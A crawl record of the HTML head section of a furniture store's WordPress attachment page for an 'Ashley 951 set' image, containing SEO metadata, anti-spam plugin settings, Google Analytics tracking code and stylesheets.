

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsfurniture.net/?attachment_id=3456
body_size: 17642
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Ashley 951 set - Sam&#039;s Furniture</title>
<link href="https://samsfurniture.net/wp-content/themes/sams/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="https://samsfurniture.net/wp-content/themes/sams/images/favicon.ico" type="image/x-icon" rel="shortcut icon">

<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/bootstrap-theme.min.css" />
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/fonts/stylefont.css" />
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/style.css?1751329493" />
<style type="text/css">
@media print {
	.entry-content {
		padding-top: inherit;
	}
}
</style>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2f90bb16d5","_rest_nonce":"61cab62d98","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/samsfurniture.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"samsfurniture.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2f90bb16d5","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/samsfurniture.net\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1264108784,"emailEncoderPassKey":"735ffc332f4884679282c177b619852e","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://samsfurniture.net/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ashley 951 set - Sam&#039;s Furniture" />
	<meta property="og:url" content="https://samsfurniture.net/" />
	<meta property="og:site_name" content="Sam&#039;s Furniture" />
	<meta property="og:image" content="https://samsfurniture.net" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsfurniture.net/","url":"https://samsfurniture.net/","name":"Ashley 951 set - Sam&#039;s Furniture","isPartOf":{"@id":"https://samsfurniture.net/#website"},"primaryImageOfPage":{"@id":"https://samsfurniture.net/#primaryimage"},"image":{"@id":"https://samsfurniture.net/#primaryimage"},"thumbnailUrl":"https://samsfurniture.net/wp-content/uploads/2019/06/Ashley-951-set.png","datePublished":"2020-10-09T16:13:19+00:00","breadcrumb":{"@id":"https://samsfurniture.net/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://samsfurniture.net/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://samsfurniture.net/#primaryimage","url":"https://samsfurniture.net/wp-content/uploads/2019/06/Ashley-951-set.png","contentUrl":"https://samsfurniture.net/wp-content/uploads/2019/06/Ashley-951-set.png","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://samsfurniture.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://samsfurniture.net/"},{"@type":"ListItem","position":2,"name":"Ashley 951","item":"https://samsfurniture.net/collections/living-room/ashley-951-set/"},{"@type":"ListItem","position":3,"name":"Ashley 951 set"}]},{"@type":"WebSite","@id":"https://samsfurniture.net/#website","url":"https://samsfurniture.net/","name":"Sam&#039;s Furniture","description":"NW Arkansas&#039; Largest Furniture Dealer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsfurniture.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Sam&#039;s Furniture &raquo; Feed" href="https://samsfurniture.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sam&#039;s Furniture &raquo; Comments Feed" href="https://samsfurniture.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samsfurniture.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamsfurniture.net%2F%3Fattachment_id%3D3456" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samsfurniture.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamsfurniture.net%2F%3Fattachment_id%3D3456&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NKG9MR130D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/samsfurniture.net\/?attachment_id=3456"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NKG9MR130D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NKG9MR130D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766668407' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766668407' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
